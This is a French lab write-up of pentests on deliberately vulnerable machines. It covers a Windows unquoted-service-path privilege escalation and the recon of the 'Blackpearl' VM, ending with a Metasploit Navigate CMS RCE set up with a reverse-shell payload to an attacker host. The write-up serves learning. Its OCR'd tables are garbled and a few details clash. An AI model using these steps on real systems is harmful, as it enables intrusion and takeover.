TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×3
WAIT_HINT : 0×1388
```

Figure 106 : Arrêt du service Wise

Pour démarrer le service nous utilisons la commande suivante :

```
sc start "WiseBootAssistant"
```



Figure 107 : Démarrage du service Wise

Maintenant, le système tentera de démarrer le service WiseBootAssistant, mais il échouera car il trouvera notre payload et exécutera ce dernier à la place. Nous avons maintenant accès aux privilèges administrateur :



Figure 108 : Elévation des privilèges

Pour conclure, cette machine a vraiment été très laborieuse à attaquer et nous avons dû effectuer énormément de recherches sur les vulnérabilités existantes sur Windows. La découverte de l'outil WinPEAS a été très intéressante, mais faire le tri dans l'énorme quantité d'informations était très difficile. De plus, nous avons remarqué que sans l'aide de nos camarades, nous n'aurions jamais pu savoir que nous devions utiliser la vulnérabilité « Unquoted Path ». Celle-ci était vraiment surprenante, mais intéressante à exploiter.
# Machine vulnérable 5 : Blackpearl

### 1. Découverte de l'adresse IP et des services de la machine

Nous recherchons dans un premier temps l'adresse IP de la machine cible :

| Currently scann | ning: Finished!   | Screen      | View: | Unique Hosts           |
|-----------------|-------------------|-------------|-------|------------------------|
| 4 Captured ARP  | Req/Rep packets,  | from 4 host | ts. T | otal size: 240         |
| IP              | At MAC Address    | Count       | Len   | MAC Vendor / Hostname  |
| 172.16.0.1      | 52:54:00:12:35:00 | 0 1         | 60    | Unknown vendor         |
| 172.16.0.2      | 52:54:00:12:35:00 | 0 1         | 60    | Unknown vendor         |
| 172.16.0.3      | 08:00:27:39:9d:7  | 5 1         | 60    | PCS Systemtechnik GmbH |
| 172.16.0.6      | 08:00:27:7e:39:co | d 1         | 60    | PCS Systemtechnik GmbH |
|                 |                   |             |       |                        |
| -(user1@kali)   | )-[~]             |             |       |                        |
| -\$             | , []              |             |       |                        |

Figure 109 : Adresse IP

La machine cible est connectée avec l'adresse IP 172.16.0.5. Nous scannons les ports avec NMAP :



Figure 110 : Découverte des services

Les services suivants tournent actuellement sur la machine :

- TCP 22 : SSH OpenSSH v7.9p1 sur Debian 10
- **TCP 53** : Serveur DNS BIND 9.11.5
- TCP 80 : Serveur Web NGINX 1.14.2 avec la page « Welcome to nginx ! »

#### 2. Visite de la page web

Nous visualisons la page web sur un navigateur :

| <b>~</b>          | 💷 📄 🍃 🍪 🖭 🗸 📘                   | 2 3 4 🌢 🗈                                                                    |
|-------------------|---------------------------------|------------------------------------------------------------------------------|
| ō                 | - Kali Linux                    | +                                                                            |
| ~                 | $\rightarrow$ X G               | Q 172.16.0.6                                                                 |
| <sup>7</sup> 5 Ki | ali Linux   8 Kali Tools 🧧 Kali | Docs 🕱 Kali Forums  Kali NetHunter 🔍 Exploit-DB 🛸 Google Hacking DB 🌗 OffSec |

#### Welcome to nginx!

If you see this page, the nginx web server is successfully installed and working. Further configuration is required.

For online documentation and support please refer to <u>nginx.org</u>. Commercial support is available at <u>nginx.com</u>.

Thank you for using nginx.





Figure 112 : Code de la page par défaut

Il s'agit simplement de la page par défaut d'une installation NGINX, mais du commentaire HTML a été ajouté en bas du code : il s'agit d'une adresse e-mail qui nous renseigne un **nom (Alek)** et un **nom de domaine (blackpearl.tcm)**.

Nous effectuons donc un scan des répertoires et fichiers présents sur ce serveur avec l'outil Nikto, mais qui ne donne rien d'intéressant :

| [user1⊕ kali)-[~]                                                                                                    | 0.6 -p 80                                                                                                    |                                                                                                    |                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:<br>+ Start Time:                                                                                                    | 172.16.0.6<br>172.16.0.6<br>80<br>2024-12-12 16:18:40 (GMT1)                                                                                                    |                                                                                                    |                                 |
| <pre>+ Server: nginx/1.14 + /: The anti-clickj: + /: The X-Content-T; Inerability-scanner/ + No GGI Directories + /#wp-config.php#: : 8102 requests: 0 e: + End Time:</pre> | .2<br>cking X-frame-Options header is not present. See: http<br>ppe-Options header is not set. This could allow the use<br>vulnerabilities/missing-content-type-header/<br>found (use '-c all' to force check all possible dirs)<br>Mmp-config_hphF file found. This file contains the cred<br>ror(s) and 3 item(s) reported on remote host<br>2024-12-12 16/31/33 (GMT) (53 seconds) | s://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options<br>r agent to render the content of the site in a different fashion to the MIME type. See:<br>entials. | https://www.netsparker.com/web- |
| + 1 host(s) tested                                                                                                    |                                                                                                    |                                                                                                    |                                 |

Figure 113 : Scan des répertoires du serveur avec Nikto

Après concertation, nous décidons de relancer un scan mais cette fois-ci avec l'outil DirBuster. Cette recherche est beaucoup plus intéressante :

| ۲                                                                                                    | OWASP DirBuster 1.0-RC1 - Web Application           | n Brute Forcing                 | $\bigcirc \bigcirc \otimes$ |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------|-----------------------------|--|--|--|--|--|--|--|--|
| File                                                                                                    | Options About Help                                  |                                 |                             |  |  |  |  |  |  |  |  |
| http:                                                                                                    | ://blackpearl.tcm:80/                               |                                 |                             |  |  |  |  |  |  |  |  |
| 🕕 🕕 Scan Information $\setminus$ Results - List View: Dirs: 17 Files: 20 $\setminus$ Results - Tree View $\setminus$ 🔥 Errors: 0 $\setminus$ |                                                     |                                 |                             |  |  |  |  |  |  |  |  |
|                                                                                                    | Festing for dirs in /                               | 3%                              |                             |  |  |  |  |  |  |  |  |
|                                                                                                    | Festing for files in / with no extention            | 4%                              |                             |  |  |  |  |  |  |  |  |
| 1                                                                                                    | Testing for files in / with extention .php          | 4%                              |                             |  |  |  |  |  |  |  |  |
| 1                                                                                                    | Festing for dirs in /navigate/                      | 0%                              |                             |  |  |  |  |  |  |  |  |
| -                                                                                                    | Festing for files in /navigate/ with no extention   | 0%                              |                             |  |  |  |  |  |  |  |  |
| -                                                                                                    | Festing for files in /navigate/ with extention .php | 0%                              |                             |  |  |  |  |  |  |  |  |
|                                                                                                    | Festing for dirs in /navigate/img/                  | 0%                              |                             |  |  |  |  |  |  |  |  |
| Curr                                                                                                    | ent speed: 0 requests/sec                           | (Select and right click for     | r more options)             |  |  |  |  |  |  |  |  |
| Average speed: (T) 762, (C) 108 requests/sec                                                                                                 |                                                     |                                 |                             |  |  |  |  |  |  |  |  |
| Pars<br>Tota                                                                                                    | e Queue Size: 0<br>  Requests: 48793/11909593       | Current number of running three | eads: 200<br>e              |  |  |  |  |  |  |  |  |

Figure 114 : Scan des répertoires du serveur avec DirBuster

| ۲             | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                                        |                                        |  |  |  |  |  |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------|--|--|--|--|--|--|--|--|
| File Options  | s About Help                                                                                                   |                                        |  |  |  |  |  |  |  |  |
| http://172.16 | 6.0.6:80/<br>.formation ` Results - List View: Dirs: 0 Files: 1 ` Results - Tree View ` 🌈                      | Errors: 0                              |  |  |  |  |  |  |  |  |
| Туре          | Found Resp                                                                                                    | onse Size                              |  |  |  |  |  |  |  |  |
| Dir           |                                                                                                    | 200 914                                |  |  |  |  |  |  |  |  |
| File          | /secret                                                                                                    | 200 469                                |  |  |  |  |  |  |  |  |
|               |                                                                                                    |                                        |  |  |  |  |  |  |  |  |
| Current spee  | ed: 0 requests/sec (Se                                                                                         | lect and right click for more options) |  |  |  |  |  |  |  |  |
| Average spe   | ed: (T) 972, (C) 256 requests/sec                                                                              |                                        |  |  |  |  |  |  |  |  |
| Parse Queue   | e Size: 0 Current n                                                                                            | umber of running threads: 200          |  |  |  |  |  |  |  |  |
| Total Reques  | sts: 661639/661645                                                                                             | Change                                 |  |  |  |  |  |  |  |  |
| Time To Finis | sh: 00:00:00                                                                                                   | Report                                 |  |  |  |  |  |  |  |  |
| Dirbuster Sto | abbeen and a second second second second second second second second second second second second second second |                                        |  |  |  |  |  |  |  |  |

Figure 115 : Fichier "secret" trouvé

DirBuster nous indique qu'un fichier /secret ainsi qu'un répertoire /navigate sont accessibles. Commençons par lire le fichier /secret :



Figure 116 : Contenu du fichier "secret"

Ce message moqueur est signé par **Alek**, le Webmaster qui a commenté le code HTML de la page web visualisée précédemment. Cependant, le fichier ne donne pas beaucoup plus d'informations.

Penchons-nous sur le répertoire /navigate :



Figure 117 : Répertoire /navigate introuvable avec l'adresse IP

Le répertoire est introuvable, alors qu'il était affiché sur DirBuster... Après quelques minutes de réflexion, il serait possible que la page ne soit accessible qu'avec le nom de domaine et non l'adresse IP. Nous retentons notre chance :



Figure 118 : Répertoire /navigate introuvable avec le nom de domaine

La page ne s'affiche toujours pas. Nous effectuons donc une recherche inversée avec **dnsrecon** sur la cible pour nous assurer de notre piste :



Figure 119 : Recherche inversée avec dnsrecon

Le pointeur indique bien le nom de domaine recherché ainsi que son pointage sur l'adresse de *loopback* de la machine cible. Pour éviter de modifier nos paramètres DNS sur Kali, nous préférons modifier le fichier /etc/hosts pour faire pointer **blackpearl.tcm** directement sur **172.16.0.6** sans faire de requête supplémentaire.



Figure 120 : Modification du fichier /etrc/hosts

Nous pouvons maintenant relancer le navigateur et tenter d'accéder à la page :

| <b>م</b> | 📰 🛅 🍃 😂 🕒 🗸 📘                         | 2 3     | 4 🔌 🗈               |                               |                                                                               |   |  |  |
|----------|---------------------------------------|---------|---------------------|-------------------------------|-------------------------------------------------------------------------------|---|--|--|
| Ō        | PHP 7.3.27-1~deb10u1 - phpi ×         |         |                     |                               |                                                                               |   |  |  |
| ←        | $\rightarrow$ C $\textcircled{a}$     | 08      | blackpearl.tcm      |                               |                                                                               | ជ |  |  |
| °⊂, K    | ali Linux 🛭 🔒 Kali Tools 🛛 💆 Kali Doo | :s 🐹 Ka | ıli Forums 🛛 🔿 Kali | i<br>NetHunter 🌨 Exploit-DB 🛸 | ⊾ Google Hacking DB 🌗 OffSec                                                  |   |  |  |
|          | PHP Version 7.3.27-1~deb10u1          |         |                     |                               |                                                                               |   |  |  |
|          |                                       |         | System              |                               | Linux blackpearl 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 |   |  |  |
|          |                                       |         | Build Date          |                               | Feb 13 2021 16:31:40                                                          |   |  |  |
|          |                                       |         | Server API          |                               | FPM/FastCGI                                                                   |   |  |  |
|          |                                       |         | Virtual Director    | y Support                     | disabled                                                                      |   |  |  |
|          |                                       |         | Configuration F     | ile (php.ini) Path            | /etc/php/7.3/fpm                                                              |   |  |  |
|          |                                       |         | Loaded Configu      | ration File                   | /etc/php/7.3/fpm/php.ini                                                      |   |  |  |
|          |                                       |         | Scan this dir for   | r additional .ini files       | /etc/php/7.3/fpm/conf.d                                                       |   |  |  |

Figure 121 : Page par défaut de PHP

Une page s'affiche, il s'agit de la page par défaut de PHP.

Nous nous dirigeons vers le répertoire /navigate :

| Image: Second second second |                                             |             |                  |   | 0        | ■ 16:5     | 5   🔺     | G    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|-------------|------------------|---|----------|------------|-----------|------|
| $\leftarrow \rightarrow \mathcal{O}$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ blackpearl.tcm/naviga                                                                                                    | te/login.php                                |             |                  | ជ | ⊌        | * @        | <u>ک</u>  | Ξ    |
| 👒 Kali Linux 😩 Kali Tools 🚊 Kali Docs 📉 Kali Forums 🐟 Kali Neti                                                                                                    | lunter 🛸 Exploit-DB 🛸 Google Hacking DB 🥠 C |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             | User        |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    | navigate                                    | Password    |                  |   |          |            |           |      |
|                                                                                                    | www.navigatecms.com                         |             |                  |   |          |            |           |      |
|                                                                                                    |                                             | Remember me |                  |   |          |            |           |      |
|                                                                                                    |                                             | Enter       | Forgot password? |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   |          |            |           |      |
|                                                                                                    |                                             |             |                  |   | <b>-</b> | automa Car | c         | 2024 |
|                                                                                                    |                                             |             |                  |   | N        | ivigate CM | 5 V2.8, 6 | 2029 |

Figure 122 : Affichage de la page web contenue dans /navigate

# 3. Exploit de Navigate

Navigate est un CMS *(Content Management System)*, dont la version installée est 2.8. Nous recherchons alors un exploit sur cet outil, et trouvons un RCE *(Remote Shell Exécution)* pour Navigate. Ce dernier s'exécute via la console Metasploit :

| <u>msf6</u> > search navigate rce an Dava 🗙 KallFor                                                                                                    | rums 🛛 🧟 Kali NetHunter 🔺 Exp                                                                                                    | oloit-DB                             | 🦌 Google Hacking DB 🕧 OffSe                                     | C.                                |               |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|-----------------------------------------------------------------|-----------------------------------|---------------|--|--|--|--|
| Matching Modules                                                                                                    |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
|                                                                                                    |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| # Name D                                                                                                    | Disclosure Date Rank                                                                                                    | Check                                | Description                                                     |                                   |               |  |  |  |  |
| <pre>0 exploit/multi/http/havigate_cms_rce 2</pre>                                                                                                    | 2018-09-26 excellent                                                                                                    |                                      | Navigate CMS Unauthenticate                                     | d Remote Code Execution           |               |  |  |  |  |
| Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/navigate_cms_rce                                             |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| <pre>msfg &gt; use 0 {*} No payload configured, defaulting to php/meterpreter/reverse_tcp msfg exploit(mit/http/nevigate_cet_ree) &gt; show options</pre> |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| Module options (exploit/multi/http/navigate_                                                                                                    | _cms_rce):                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| Name Current Setting Required Des                                                                                                    | scription                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| Proxies no Ap<br>RHOSTS yes The<br>RPORT 80 yes The<br>SSL false no Neg<br>TARGETURI /navigate/ yes Bas                                                   | proxy chain of format type:<br>e target host(s), see https<br>e target port (TCP)<br>gotiate SSL/TLS for outgoin<br>se Navigate CMS directory p<br>To arour picture | host:po<br>://docs<br>g conne<br>ath | rt[,type:host:port][]<br>.metasploit.com/docs/using-m<br>ctions | User<br>etasploit/basics/using-me | tasploit.html |  |  |  |  |
|                                                                                                    | TP server virtuat nost                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| Payload options (php/meterpreter/reverse_tcp                                                                                                    |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| Name Current Setting Required Descrip                                                                                                    | ption                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| LHOST 172.16.0.4 yes The lis<br>LPORT 4444 yes The lis                                                                                                    | sten address (an interface n<br>sten port                                                                                                    | may be :                             | specified)                                                      |                                   |               |  |  |  |  |
| Exploit target:                                                                                                    |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| Id Name                                                                                                    |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| 0 Automatic                                                                                                    | 0 Automatic                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
|                                                                                                    |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| View the full module info with the info, or info -d command.                                                                                              |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |
| <pre>msf6 exploit(multi/http/navigate_cms_rce) &gt;</pre>                                                                                                 |                                                                                                    |                                      |                                                                 |                                   |               |  |  |  |  |

*Figure 123 : Choix d'un exploit pour /navigate* 

